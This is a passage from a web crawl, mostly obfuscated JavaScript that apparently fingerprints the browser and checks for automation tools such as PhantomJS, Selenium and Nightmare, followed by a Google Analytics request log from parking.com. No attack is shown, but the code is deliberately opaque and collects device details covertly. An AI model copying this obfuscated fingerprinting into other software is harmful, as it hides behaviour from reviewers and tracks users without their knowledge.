'\x39\x43\x24\x76')](_0x43f91e,++_0x5c69c7);}try{return _0x43f91e(0x0);}catch(_0x1aaf4e){}};function _0x269303(){if(_0x40dffc[_0xbece('0x8d', '\x25\x42\x5b\x7a')](_0x40dffc[_0xbece('0x8e', '\x44\x52\x75\x59')](new _0x5e9152[_0xbece('0x8f', '\x21\x37\x62\x6e')]()[_0xbece('0x90', '\x29\x38\x4c\x35')](),_0x56ab4d),0x1f4)){_0x40dffc[_0xbece('0x91', '\x6a\x78\x59\x4b')](_0x3f0dfb);}}function _0x5df342(_0x22263d){var _0x35c0a6={'\x57\x76\x46':function _0xac398d(_0x34db3e,_0x3f878d){return _0x40dffc[_0xbece('0x92', '\x39\x43\x24\x76')](_0x34db3e,_0x3f878d);},'\x61\x4d\x6f':function _0x5df945(_0x498289,_0x53c8bf){return _0x40dffc[_0xbece('0x93', '\x39\x43\x24\x76')](_0x498289,_0x53c8bf);}};var _0x53ebeb='';var _0x5468d6=_0xbece('0x94', '\x77\x63\x33\x72');var _0x4282cb=0x2;var _0x41458d=0x0;var _0x36cb13=[];for(var _0x51d5cb=0x0;_0x40dffc[_0xbece('0x95', '\x54\x6a\x70\x41')](_0x51d5cb,_0x5468d6[_0xbece('0x96', '\x33\x6c\x48\x38')]);_0x51d5cb++){_0x36cb13[_0xbece('0x97', '\x5a\x64\x34\x68')](_0x51d5cb);}var _0x3f903d=_0x36cb13[_0xbece('0x98', '\x44\x52\x75\x59')](function(_0x44f818){return _0x40dffc[_0xbece('0x99', '\x6d\x41\x23\x43')](_0x36cb13[_0x44f818],_0x4282cb)?'':_0x5468d6[_0x44f818];})[_0xbece('0x9a', '\x6d\x41\x23\x43')]('');var _0x117f5f=_0x36cb13[_0xbece('0x9b', '\x6a\x25\x29\x21')](function(_0x369e50){return _0x40dffc[_0xbece('0x9c', '\x73\x29\x59\x6e')](_0x36cb13[_0x369e50],_0x4282cb)?_0x5468d6[_0x369e50]:'';})[_0xbece('0x9d', '\x6d\x70\x4a\x42')]('');var _0x2f9d51=[];for(var _0x2b3c6f=0x0;_0x40dffc[_0xbece('0x9e', '\x6c\x43\x35\x78')](_0x2b3c6f,_0x40dffc[_0xbece('0x9f', '\x6a\x25\x29\x21')](_0x3f903d[_0xbece('0xa0', '\x72\x35\x71\x73')],_0x117f5f[_0xbece('0x6e', '\x2a\x43\x57\x52')]));_0x2b3c6f++){_0x2f9d51[_0xbece('0xa1', '\x29\x38\x4c\x35')](_0x2b3c6f);}var _0x1bdcd9=_0x2f9d51[_0xbece('0xa2', '\x6b\x38\x21\x4b')](function(_0x1aba9a){return _0x35c0a6[_0xbece('0xa3', '\x65\x49\x6b\x37')](_0x1aba9a,_0x4282cb)==_0x41458d?_0x3f903d[_0x1aba9a/_0x4282cb]:_0x117f5f[_0x35c0a6[_0xbece('0xa4', '\x6c\x43\x35\x78')](_0x1aba9a,_0x4282cb)|_0x41458d];})[_0xbece('0xa5', '\x2a\x43\x57\x52')]('');var _0x2f0649=new Array();for(var _0x2aa375=0x0;_0x40dffc[_0xbece('0xa6', '\x6e\x57\x40\x74')](_0x2aa375,_0x22263d[_0xbece('0xa7', '\x6f\x77\x49\x4a')]);_0x2aa375++){var _0x495d23=_0x22263d[_0x2aa375][0x0];var _0x1d48f4=_0x22263d[_0x2aa375][0x2];switch(_0x22263d[_0x2aa375][0x1]){case _0xbece('0xa8', '\x54\x6a\x70\x41'):try{if(_0x40dffc[_0xbece('0xa9', '\x6d\x41\x23\x43')](typeof _0x40dffc[_0xbece('0xaa', '\x25\x5e\x53\x25')](_0x1d48f4),_0xbece('0xab', '\x79\x76\x48\x29'))){_0x2f0649[_0x2f0649[_0xbece('0xac', '\x25\x42\x5b\x7a')]]=_0x40dffc[_0xbece('0xad', '\x33\x6c\x48\x38')](_0x4b978d,_0x40dffc[_0xbece('0xae', '\x44\x52\x75\x59')](_0x495d23,_0xbece('0xaf', '\x4e\x41\x71\x57')));}else{_0x2f0649[_0x2f0649[_0xbece('0xb0', '\x61\x67\x61\x67')]]=_0x40dffc[_0xbece('0xb1', '\x6c\x32\x45\x48')](_0x4b978d,_0x40dffc[_0xbece('0xb2', '\x69\x21\x75\x76')](_0x495d23,_0xbece('0xb3', '\x5a\x23\x4b\x40')));}}catch(_0x4a1dc7){_0x2f0649[_0x2f0649[_0xbece('0xb4', '\x69\x52\x72\x53')]]=_0x4b978d(_0x40dffc[_0xbece('0xb5', '\x6c\x43\x35\x78')](_0x495d23,_0xbece('0xb6', '\x4b\x2a\x43\x31')));}break;case _0xbece('0xb7', '\x4d\x25\x34\x50'):try{try{_0x53ebeb=_0x40dffc[_0xbece('0xb8', '\x78\x36\x4e\x74')](_0x1d48f4);if(typeof _0x53ebeb===_0xbece('0xb9', '\x33\x6c\x48\x38')){_0x2f0649[_0x2f0649[_0xbece('0xba', '\x33\x32\x29\x52')]]=_0x40dffc[_0xbece('0xbb', '\x29\x38\x4c\x35')](_0x4b978d,_0x40dffc[_0xbece('0xbc', '\x45\x40\x33\x65')](_0x495d23,_0xbece('0xbd', '\x55\x25\x6e\x62')));}else if(_0x40dffc[_0xbece('0xbe', '\x5d\x73\x41\x30')](_0x53ebeb,null)){_0x2f0649[_0x2f0649[_0xbece('0xbf', '\x6a\x25\x29\x21')]]=_0x40dffc[_0xbece('0xc0', '\x4e\x41\x71\x57')](_0x4b978d,_0x495d23+_0xbece('0xc1', '\x52\x48\x47\x32'));}else{_0x2f0649[_0x2f0649[_0xbece('0xc2', '\x29\x38\x4c\x35')]]=_0x40dffc[_0xbece('0xc3', '\x4e\x41\x71\x57')](_0x4b978d,_0x40dffc[_0xbece('0xc4', '\x79\x76\x48\x29')](_0x40dffc[_0xbece('0xc5', '\x67\x38\x31\x35')](_0x495d23,'\x3d'),_0x53ebeb[_0xbece('0xc6', '\x67\x38\x31\x35')]()));}}catch(_0x1a2095){_0x2f0649[_0x2f0649[_0xbece('0xac', '\x25\x42\x5b\x7a')]]=_0x40dffc[_0xbece('0xc7', '\x6c\x43\x35\x78')](_0x4b978d,_0x40dffc[_0xbece('0xc8', '\x21\x37\x62\x6e')](_0x495d23,_0xbece('0xc9', '\x65\x49\x6b\x37')));break;}break;}catch(_0x2b4556){_0x2f0649[_0x2f0649[_0xbece('0x7e', '\x6d\x41\x23\x43')]]=_0x40dffc[_0xbece('0xca', '\x25\x42\x5b\x7a')](_0x4b978d,_0x40dffc[_0xbece('0xcb', '\x6c\x32\x45\x48')](_0x40dffc[_0xbece('0xcc', '\x73\x29\x59\x6e')](_0x495d23,'\x3d'),_0x2b4556));}break;case _0xbece('0xcd', '\x33\x32\x29\x52'):try{var _0x2e71c1=_0xbece('0xce', '\x41\x5b\x76\x6c')[_0xbece('0xcf', '\x32\x6d\x4d\x5b')]('\x7c'),_0x2b6b19=0x0;while(!![]){switch(_0x2e71c1[_0x2b6b19++]){case'\x30':try{_0x49282e=_0x4bbf3f[_0xbece('0xd0', '\x44\x52\x75\x59')]('\x69');}catch(_0x281baa){_0x2f0649[_0x2f0649[_0xbece('0xd1', '\x45\x40\x33\x65')]]=_0x40dffc[_0xbece('0xd2', '\x5d\x2a\x41\x51')](_0x4b978d,_0xbece('0xd3', '\x39\x43\x24\x76'));break;}continue;case'\x31':try{var _0x30d54e=_0x5b3e16[_0xbece('0xd4', '\x73\x29\x59\x6e')][_0xbece('0xd5', '\x5a\x23\x4b\x40')];if(_0x40dffc[_0xbece('0xd6', '\x6f\x77\x49\x4a')](_0x30d54e,0x0)||_0x40dffc[_0xbece('0xd7', '\x32\x6d\x4d\x5b')](_0x30d54e,null)){_0x2f0649[_0x2f0649[_0xbece('0x6e', '\x2a\x43\x57\x52')]]=_0x40dffc[_0xbece('0xd8', '\x73\x29\x59\x6e')](_0x4b978d,_0xbece('0xd9', '\x59\x39\x44\x72'));break;}}catch(_0x20d93a){_0x2f0649[_0x2f0649[_0xbece('0xda', '\x5d\x2a\x41\x51')]]=_0x40dffc[_0xbece('0xdb', '\x21\x63\x37\x6f')](_0x4b978d,_0xbece('0xdc', '\x6d\x70\x4a\x42'));break;}continue;case'\x32':for(var _0x49282e=0x0;_0x40dffc[_0xbece('0xdd', '\x4e\x41\x71\x57')](_0x49282e,_0x5b3e16[_0xbece('0xde', '\x6a\x25\x29\x21')][_0xbece('0xdf', '\x67\x38\x31\x35')]);_0x49282e++){var _0x52acf4=_0xbece('0xe0', '\x5d\x2a\x41\x51')[_0xbece('0xe1', '\x6a\x78\x59\x4b')]('\x7c'),_0x31e69c=0x0;while(!![]){switch(_0x52acf4[_0x31e69c++]){case'\x30':if(_0x40dffc[_0xbece('0xe2', '\x6b\x38\x21\x4b')](typeof _0xe46c36,_0xbece('0xe3', '\x6f\x77\x49\x4a'))){_0x47c144=_0xbece('0xe4', '\x5a\x64\x34\x68');}else if(_0x40dffc[_0xbece('0xe5', '\x2a\x43\x57\x52')](_0xe46c36[_0xbece('0xe6', '\x68\x23\x5d\x6f')]('\x2e')[_0xbece('0xe7', '\x25\x5e\x53\x25')],0x1)){_0x47c144=_0xe46c36[_0xbece('0xf', '\x6c\x43\x35\x78')]('\x2e')[_0xbece('0xe8', '\x41\x5b\x76\x6c')]();}continue;case'\x31':if(_0x40dffc[_0xbece('0xe9', '\x77\x63\x33\x72')](_0x4bbf3f[_0xbece('0xea', '\x21\x37\x62\x6e')](_0x47c144),0x0)){_0x4bbf3f[_0xbece('0xeb', '\x33\x6c\x48\x38')](_0x47c144);}continue;case'\x32':var _0xe46c36=_0x5b3e16[_0xbece('0xec', '\x33\x6c\x48\x38')][_0x49282e][_0xbece('0xed', '\x33\x32\x29\x52')];continue;case'\x33':if(_0x40dffc[_0xbece('0xee', '\x5e\x46\x5b\x53')](typeof _0x5b3e16[_0xbece('0xef', '\x6d\x70\x4a\x42')][_0x49282e],_0xbece('0xf0', '\x78\x36\x4e\x74'))){_0x2f0649[_0x2f0649[_0xbece('0x6e', '\x2a\x43\x57\x52')]]=_0x4b978d(_0xbece('0xf1', '\x41\x5b\x76\x6c'));break;}continue;case'\x34':var _0x47c144=_0xbece('0xf2', '\x42\x77\x4a\x52');continue;}break;}}continue;case'\x33':var _0x4bbf3f=[];continue;case'\x34':for(var _0x49282e=0x0;_0x40dffc[_0xbece('0xf3', '\x6a\x25\x29\x21')](_0x49282e,_0x4bbf3f[_0xbece('0xba', '\x33\x32\x29\x52')]);_0x49282e++){_0x2f0649[_0x2f0649[_0xbece('0xf4', '\x41\x5b\x76\x6c')]]=_0x40dffc[_0xbece('0xf5', '\x6a\x78\x59\x4b')](_0x4b978d,_0xbece('0xf6', '\x4b\x2a\x43\x31')+_0x4bbf3f[_0x49282e]);}continue;}break;}}catch(_0x42f8db){_0x2f0649[_0x2f0649[_0xbece('0xf7', '\x6b\x38\x21\x4b')]]=_0x40dffc[_0xbece('0xf8', '\x47\x67\x21\x51')](_0x4b978d,_0x40dffc[_0xbece('0xf9', '\x77\x63\x33\x72')](_0xbece('0xf6', '\x4b\x2a\x43\x31'),_0x42f8db));}break;case _0xbece('0xfa', '\x4e\x41\x71\x57'):if(_0x40dffc[_0xbece('0xfb', '\x2a\x43\x57\x52')](_0x495d23,_0xbece('0xfc', '\x5d\x2a\x41\x51'))){try{var _0x53fd61='';var _0x495f66=navigator[_0xbece('0xfd', '\x44\x52\x75\x59')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xbece('0xfe', '\x65\x49\x6b\x37')](_0x495f66)){_0x53fd61=_0xbece('0xff', '\x6c\x43\x35\x78');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xbece('0x100', '\x21\x37\x62\x6e')](_0x495f66)){_0x53fd61=_0xbece('0x101', '\x39\x43\x24\x76');}else{_0x53fd61=_0xbece('0x102', '\x42\x77\x4a\x52');}_0x2f0649[_0x2f0649[_0xbece('0x86', '\x65\x49\x6b\x37')]]=_0x40dffc[_0xbece('0x103', '\x32\x39\x63\x38')](_0x4b978d,_0x40dffc[_0xbece('0x104', '\x6d\x70\x4a\x42')](_0x40dffc[_0xbece('0x105', '\x6a\x78\x59\x4b')](_0x495d23,'\x3d'),_0x53fd61));}catch(_0x2606ef){_0x2f0649[_0x2f0649[_0xbece('0x106', '\x32\x6d\x4d\x5b')]]=_0x40dffc[_0xbece('0x107', '\x5d\x73\x41\x30')](_0x4b978d,_0x40dffc[_0xbece('0x108', '\x5e\x46\x5b\x53')](_0x40dffc[_0xbece('0x109', '\x32\x6d\x4d\x5b')](_0x495d23,_0xbece('0x10a', '\x6f\x77\x49\x4a')),_0x2606ef[_0xbece('0x10b', '\x25\x5e\x53\x25')]()));}}break;}_0x40dffc[_0xbece('0x10c', '\x2a\x43\x57\x52')](_0x269303);}return _0x2f0649[_0xbece('0xa5', '\x2a\x43\x57\x52')]();}var _0x5990cb=[[_0xbece('0x10d', '\x5d\x73\x41\x30'),_0xbece('0x10e', '\x39\x43\x24\x76'),function(){return navigator;}],[_0xbece('0x10f', '\x59\x39\x44\x72'),_0xbece('0x110', '\x78\x36\x4e\x74'),function(){return navigator[_0xbece('0x111', '\x6f\x77\x49\x4a')];}],[_0xbece('0x112', '\x42\x77\x4a\x52'),_0xbece('0x113', '\x39\x43\x24\x76'),function(){return navigator[_0xbece('0x114', '\x25\x5e\x53\x25')];}],[_0xbece('0x115', '\x45\x40\x33\x65'),_0xbece('0x116', '\x6d\x41\x23\x43'),function(){return _0x40dffc[_0xbece('0x117', '\x4b\x2a\x43\x31')](navigator[_0xbece('0x118', '\x4d\x25\x34\x50')][_0xbece('0x119', '\x59\x39\x44\x72')],0x0);}],[_0xbece('0x11a', '\x79\x76\x48\x29'),_0xbece('0x11b', '\x47\x67\x21\x51'),function(){return navigator[_0xbece('0x11c', '\x5d\x73\x41\x30')];}],[_0xbece('0x11d', '\x2a\x43\x57\x52'),_0xbece('0x11e', '\x6e\x57\x40\x74'),function(){return navigator[_0xbece('0x11f', '\x4b\x2a\x43\x31')];}],[_0xbece('0x120', '\x25\x42\x5b\x7a'),_0xbece('0x121', '\x5a\x64\x34\x68'),function(){}],[_0xbece('0x122', '\x33\x32\x29\x52'),_0xbece('0x123', '\x5a\x23\x4b\x40'),function(){var _0x597693=ActiveXObject;return _0x597693;}],[_0xbece('0x124', '\x25\x42\x5b\x7a'),_0xbece('0x125', '\x25\x42\x5b\x7a'),function(){var _0x22728c=webkitURL;return _0x22728c;}],[_0xbece('0x126', '\x32\x6d\x4d\x5b'),_0xbece('0x127', '\x73\x29\x59\x6e'),function(){var _0x14b099=_phantom;return _0x14b099;}],[_0xbece('0x128', '\x25\x42\x5b\x7a'),_0xbece('0x129', '\x78\x36\x4e\x74'),function(){var _0x456d7c=callPhantom;return _0x456d7c;}],[_0xbece('0x12a', '\x78\x36\x4e\x74'),_0xbece('0x12b', '\x32\x6d\x4d\x5b'),function(){var _0x2dcde2=chrome;return _0x2dcde2;}],[_0xbece('0x12c', '\x21\x37\x62\x6e'),_0xbece('0x12d', '\x41\x5b\x76\x6c'),function(){var _0x467531=yandex;return _0x467531;}],[_0xbece('0x12e', '\x6d\x70\x4a\x42'),_0xbece('0x12f', '\x5e\x46\x5b\x53'),function(){var _0x163044=opera;return _0x163044;}],[_0xbece('0x130', '\x4d\x26\x32\x74'),_0xbece('0x131', '\x72\x35\x71\x73'),function(){var _0x1a9d0b=opr;return _0x1a9d0b;}],[_0xbece('0x132', '\x5d\x2a\x41\x51'),_0xbece('0x133', '\x29\x38\x4c\x35'),function(){var _0x8fd5fd=safari;return _0x8fd5fd;}],[_0xbece('0x134', '\x25\x42\x5b\x7a'),_0xbece('0x135', '\x4d\x25\x34\x50'),function(){var _0x1187d3=awesomium;return _0x1187d3;}],[_0xbece('0x136', '\x54\x6a\x70\x41'),_0xbece('0x137', '\x77\x63\x33\x72'),function(){var _0x4a340f=puffinDevice;return _0x4a340f;}],[_0xbece('0x138', '\x6c\x32\x45\x48'),_0xbece('0x139', '\x47\x67\x21\x51'),function(){var _0x1c948c=__nightmare;return _0x1c948c;}],[_0xbece('0x13a', '\x25\x5e\x53\x25'),_0xbece('0xa8', '\x54\x6a\x70\x41'),function(){var _0x56b81e=domAutomation;return _0x56b81e;}],[_0xbece('0x13b', '\x33\x32\x29\x52'),_0xbece('0x129', '\x78\x36\x4e\x74'),function(){var _0x322da6=domAutomationController;return _0x322da6;}],[_0xbece('0x13c', '\x41\x5b\x76\x6c'),_0xbece('0x13d', '\x6c\x43\x35\x78'),function(){var _0x5a61b2=_Selenium_IDE_Recorder;return _0x5a61b2;}],[_0xbece('0x13e', '\x6d\x70\x4a\x42'),_0xbece('0x13f', '\x52\x48\x47\x32'),function(){return document[_0xbece('0x140', '\x5a\x23\x4b\x40')];}],[_0xbece('0x141', '\x6a\x25\x29\x21'),_0xbece('0x142', '\x6a\x25\x29\x21'),function(){return document[_0xbece('0x143', '\x25\x42\x5b\x7a')];}],[_0xbece('0x144', '\x4e\x66\x79\x6a'),_0xbece('0x127', '\x73\x29\x59\x6e'),function(){return process[_0xbece('0x145', '\x69\x52\x72\x53')];}],[_0xbece('0x146', '\x44\x52\x75\x59'),_0xbece('0x147', '\x2a\x43\x57\x52'),function(){return global[_0xbece('0x148', '\x41\x5b\x76\x6c')];}],[_0xbece('0x149', '\x6e\x57\x40\x74'),_0xbece('0x14a', '\x32\x39\x63\x38'),function(){return global[_0xbece('0x14b', '\x4d\x26\x32\x74')];}],[_0xbece('0x14c', '\x6c\x32\x45\x48'),_0xbece('0x14d', '\x6d\x70\x4a\x42'),function(){return WebAssembly;}],[_0xbece('0x14e', '\x6a\x78\x59\x4b'),_0xbece('0x127', '\x73\x29\x59\x6e'),function(){return _0x40dffc[_0xbece('0x14f', '\x6d\x41\x23\x43')](require,'\x66\x73');}],[_0xbece('0x150', '\x72\x35\x71\x73'),_0xbece('0x151', '\x5d\x2a\x41\x51'),function(){return _0x40dffc[_0xbece('0x152', '\x73\x29\x59\x6e')](globalThis,global);}],[_0xbece('0x153', '\x4d\x26\x32\x74'),_0xbece('0x154', '\x25\x42\x5b\x7a'),function(){return window[_0xbece('0x155', '\x29\x38\x4c\x35')]();}],[_0xbece('0x156', '\x6d\x41\x23\x43'),_0xbece('0x133', '\x29\x38\x4c\x35'),function(){return navigator[_0xbece('0x157', '\x6d\x70\x4a\x42')];}],[_0xbece('0x158', '\x61\x67\x61\x67'),_0xbece('0x159', '\x4e\x66\x79\x6a'),function(){return navigator[_0xbece('0x15a', '\x52\x48\x47\x32')];}],[_0xbece('0x15b', '\x6e\x57\x40\x74'),_0xbece('0x13f', '\x52\x48\x47\x32'),function(){return navigator[_0xbece('0x15c', '\x25\x5e\x53\x25')];}],[_0xbece('0x15d', '\x6f\x77\x49\x4a'),_0xbece('0x15e', '\x29\x38\x4c\x35'),function(){return _0x40dffc[_0xbece('0x15f', '\x72\x35\x71\x73')](navigator[_0xbece('0x160', '\x78\x36\x4e\x74')],'\x43');}],[_0xbece('0x161', '\x21\x37\x62\x6e'),_0xbece('0x162', '\x4e\x41\x71\x57'),function(){window[_0xbece('0x163', '\x21\x63\x37\x6f')]=Object[_0xbece('0x164', '\x73\x29\x59\x6e')](window);return window[_0xbece('0x165', '\x32\x6d\x4d\x5b')][_0xbece('0x166', '\x52\x48\x47\x32')];}],[_0xbece('0x167', '\x29\x38\x4c\x35'),_0xbece('0x168', '\x6d\x70\x4a\x42'),function(){return _0x40dffc[_0xbece('0x169', '\x54\x6a\x70\x41')](window[_0xbece('0x16a', '\x29\x38\x4c\x35')],0x0);}],[_0xbece('0x16b', '\x32\x39\x63\x38'),_0xbece('0x16c', '\x5a\x64\x34\x68'),function(){return _0x40dffc[_0xbece('0x16d', '\x5d\x73\x41\x30')](window[_0xbece('0x16e', '\x4e\x66\x79\x6a')],0x0);}],[_0xbece('0x16f', '\x32\x6d\x4d\x5b'),_0xbece('0x12f', '\x5e\x46\x5b\x53'),function(){return window[_0xbece('0x170', '\x79\x76\x48\x29')];}],[_0xbece('0x171', '\x33\x6c\x48\x38'),_0xbece('0x172', '\x6c\x32\x45\x48'),function(){return window[_0xbece('0x173', '\x6c\x43\x35\x78')][_0xbece('0x174', '\x79\x76\x48\x29')]();}],[_0xbece('0x175', '\x52\x48\x47\x32'),_0xbece('0x176', '\x6f\x77\x49\x4a'),function(){return Boolean(_0x40dffc[_0xbece('0x177', '\x69\x21\x75\x76')](typeof process,_0xbece('0x178', '\x69\x21\x75\x76'))&&process[_0xbece('0x179', '\x32\x6d\x4d\x5b')]&&process[_0xbece('0x17a', '\x4e\x66\x79\x6a')][_0xbece('0x17b', '\x21\x63\x37\x6f')]);}],[_0xbece('0x17c', '\x32\x39\x63\x38'),_0xbece('0x11e', '\x6e\x57\x40\x74'),function(){return document[_0xbece('0x17d', '\x69\x52\x72\x53')];}],[_0xbece('0x17e', '\x6d\x41\x23\x43'),_0xbece('0x17f', '\x6b\x38\x21\x4b'),function(){return eval[_0xbece('0x180', '\x6d\x70\x4a\x42')]()[_0xbece('0xa7', '\x6f\x77\x49\x4a')];}],[_0xbece('0x181', '\x32\x6d\x4d\x5b'),_0xbece('0x172', '\x6c\x32\x45\x48'),function(){return navigator[_0xbece('0x182', '\x54\x6a\x70\x41')][_0xbece('0x183', '\x4b\x2a\x43\x31')];}],[_0xbece('0x184', '\x6c\x32\x45\x48'),_0xbece('0x185', '\x77\x63\x33\x72'),function(){return deviceType;}],[_0xbece('0x186', '\x21\x63\x37\x6f'),_0xbece('0x187', '\x68\x23\x5d\x6f'),function(){return screen[_0xbece('0x188', '\x44\x52\x75\x59')];}],[_0xbece('0x189', '\x42\x77\x4a\x52'),_0xbece('0x18a', '\x42\x77\x4a\x52'),function(){return screen[_0xbece('0x18b', '\x32\x6d\x4d\x5b')];}],[_0xbece('0x18c', '\x6e\x57\x40\x74'),_0xbece('0x18d', '\x4d\x26\x32\x74'),function(){var _0x3dbf23=eoapi;return _0x3dbf23;}],[_0xbece('0x18e', '\x6a\x25\x29\x21'),_0xbece('0x18f', '\x25\x5e\x53\x25'),function(){var _0x24b3ce=eoapi_VerifyThis;return _0x24b3ce;}],[_0xbece('0x190', '\x47\x67\x21\x51'),_0xbece('0x191', '\x61\x67\x61\x67'),function(){var _0xf20ee8=eoapi_extInvoke;return _0xf20ee8;}],[_0xbece('0x192', '\x4d\x25\x34\x50'),_0xbece('0x13d', '\x6c\x43\x35\x78'),function(){var _0x14a226=eoWebBrowserDispatcher;return _0x14a226;}],[_0xbece('0x193', '\x73\x29\x59\x6e'),_0xbece('0x194', '\x33\x32\x29\x52'),function(){return window[_0xbece('0x195', '\x4e\x66\x79\x6a')];}],[_0xbece('0x196', '\x42\x77\x4a\x52'),_0xbece('0x197', '\x4d\x26\x32\x74'),function(){return _0x40dffc[_0xbece('0x198', '\x29\x38\x4c\x35')](navigator[_0xbece('0x199', '\x44\x52\x75\x59')][_0xbece('0xc2', '\x29\x38\x4c\x35')],0x2);}],[_0xbece('0x19a', '\x33\x32\x29\x52'),_0xbece('0x176', '\x6f\x77\x49\x4a'),function(){return navigator[_0xbece('0xde', '\x6a\x25\x29\x21')][_0xbece('0x19b', '\x21\x37\x62\x6e')]==0x2;}],[_0xbece('0x19c', '\x6b\x38\x21\x4b'),_0xbece('0x19d', '\x69\x21\x75\x76'),function(){return window[_0xbece('0x19e', '\x33\x32\x29\x52')];}],[_0xbece('0x19f', '\x6d\x41\x23\x43'),_0xbece('0x154', '\x25\x42\x5b\x7a'),function(){return navigator[_0xbece('0x1a0', '\x2a\x43\x57\x52')][_0xbece('0x1a1', '\x5a\x23\x4b\x40')][0x0][_0xbece('0x1a2', '\x67\x38\x31\x35')];}],[_0xbece('0x1a3', '\x6d\x41\x23\x43'),_0xbece('0x187', '\x68\x23\x5d\x6f'),function(){return navigator[_0xbece('0x1a0', '\x2a\x43\x57\x52')][_0xbece('0x1a4', '\x41\x5b\x76\x6c')][0x1][_0xbece('0x1a5', '\x25\x5e\x53\x25')];}],[_0xbece('0x1a6', '\x21\x37\x62\x6e'),_0xbece('0x110', '\x78\x36\x4e\x74'),function(){return navigator[_0xbece('0x1a7', '\x6c\x32\x45\x48')][_0xbece('0x1a8', '\x6c\x32\x45\x48')][0x2][_0xbece('0x1a9', '\x72\x35\x71\x73')];}],[_0xbece('0x1aa', '\x72\x35\x71\x73'),_0xbece('0x1ab', '\x5d\x73\x41\x30'),function(){return navigator[_0xbece('0x1ac', '\x25\x42\x5b\x7a')][_0xbece('0x1ad', '\x39\x43\x24\x76')];}],[_0xbece('0x1ae', '\x54\x6a\x70\x41'),_0xbece('0x18d', '\x4d\x26\x32\x74'),function(){return navigator[_0xbece('0x1af', '\x6c\x32\x45\x48')];}],[_0xbece('0x1b0', '\x65\x49\x6b\x37'),_0xbece('0x1b1', '\x67\x38\x31\x35'),function(){return navigator[_0xbece('0x1b2', '\x6c\x43\x35\x78')][_0xbece('0x1b3', '\x6a\x25\x29\x21')];}],[_0xbece('0x1b4', '\x6a\x78\x59\x4b'),_0xbece('0x1b5', '\x25\x5e\x53\x25'),function(){return navigator[_0xbece('0x1b6', '\x61\x67\x61\x67')][_0xbece('0x1b7', '\x6a\x78\x59\x4b')];}]];try{var _0x5d9181=_0xbece('0x1b8', '\x6e\x57\x40\x74')[_0xbece('0x1b9', '\x6e\x57\x40\x74')]('\x7c'),_0x66ec41=0x0;while(!![]){switch(_0x5d9181[_0x66ec41++]){case'\x30':_0x40dffc[_0xbece('0x1ba', '\x32\x6d\x4d\x5b')](_0x22cddb,_0x40dffc[_0xbece('0x1bb', '\x59\x39\x44\x72')](_0x5df342,_0x5990cb));continue;case'\x31':_0x2f1a01[_0xbece('0x1bc', '\x32\x39\x63\x38')](_0xbece('0x1bd', '\x42\x77\x4a\x52'))[_0xbece('0x1be', '\x5d\x73\x41\x30')]=_0x40dffc[_0xbece('0x1bf', '\x4e\x66\x79\x6a')](_0xbece('0x1c0', '\x5e\x46\x5b\x53'),_0x5e9152[_0xbece('0x1c1', '\x4e\x41\x71\x57')][_0xbece('0x1c2', '\x5d\x73\x41\x30')]());continue;case'\x32':_0x5990cb[_0xbece('0x1c3', '\x4d\x25\x34\x50')]([_0x40dffc[_0xbece('0x1c4', '\x44\x52\x75\x59')](_0x40dffc[_0xbece('0x1c5', '\x6b\x38\x21\x4b')](_0x40dffc[_0xbece('0x1c6', '\x78\x36\x4e\x74')]('\x27',_0x4d04e),'\x27'),_0xbece('0x1c7', '\x41\x5b\x76\x6c')),_0xbece('0x16c', '\x5a\x64\x34\x68'),function(){return _0x4d04e[_0xbece('0x1c8', '\x25\x42\x5b\x7a')]();}]);continue;case'\x33':if(_0x1a2567){_0x5990cb[_0xbece('0x1c9', '\x6a\x78\x59\x4b')]([_0x1a2567,_0xbece('0x1ca', '\x5e\x46\x5b\x53')]);_0x40dffc[_0xbece('0x1cb', '\x73\x29\x59\x6e')](_0x22cddb,_0x40dffc[_0xbece('0x1cc', '\x4d\x25\x34\x50')](_0x5df342,_0x5990cb));}continue;case'\x34':var _0x4d04e=_0xbece('0x1cd', '\x54\x6a\x70\x41');continue;case'\x35':_0x269303();continue;case'\x36':if(!_0x5e9152[_0xbece('0x1ce', '\x25\x5e\x53\x25')])_0x5e9152[_0xbece('0x1cf', '\x4e\x66\x79\x6a')]=_0x139b70;continue;case'\x37':if(_0xd42328){try{_0x82af0[_0xbece('0x1d0', '\x6d\x70\x4a\x42')]=_0x1e9316(_0xd42328);}catch(_0x1de0fc){}}continue;}break;}}catch(_0x30177f){_0x2f1a01[_0xbece('0x1d1', '\x78\x36\x4e\x74')](_0xbece('0x1d2', '\x6d\x41\x23\x43'))[_0xbece('0x1d3', '\x4e\x66\x79\x6a')]=_0x40dffc[_0xbece('0x1d4', '\x4e\x66\x79\x6a')](_0xbece('0x1d5', '\x5d\x2a\x41\x51'),_0x5e9152[_0xbece('0x1d6', '\x25\x42\x5b\x7a')](_0x30177f[_0xbece('0x1d7', '\x61\x67\x61\x67')]));}finally{if(_0xd42328)_0x82af0[_0xbece('0x1d8', '\x42\x77\x4a\x52')]=_0xd42328;}}());

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=621823220&t=pageview&_s=1&dl=https%3A%2F%2Fparking.com%2Fphoenix%2Fevents%2Ftempe-festival-of-the-arts%3Fstart%3D2026-01-27T15%253A00%26stop%3D2026-01-27T17%253A00%26showListOnly%3D0%26facility%26valet%3Dn%26general%3D%26lot_id%3D%26view%3Ddaily%26sw%26ne%26displayFullCity%3D0&ul=en-us%40posix&dt=Tempe%20Festival%20of%20the%20Arts&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=2045006875&gjid=92737459&cid=10668135.1769527115&tid=UA-23074327-1&_gid=1603577430.1769527115&_r=1&_slc=1&gtm=45He61n1n81TJ5CBTQza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115616986~115938465~115938468~116185181~116185182~116682876~117041587~117223565&z=737486653
body_size: -449
content:
2,cG-7DEQXTDNHK

--- FILE ---
content_type: text/javascript
request_url: https://parking.com/t-herious-Dagge-It-hee-In-thee-Th-effe-grace-com
body_size: 225967
content:
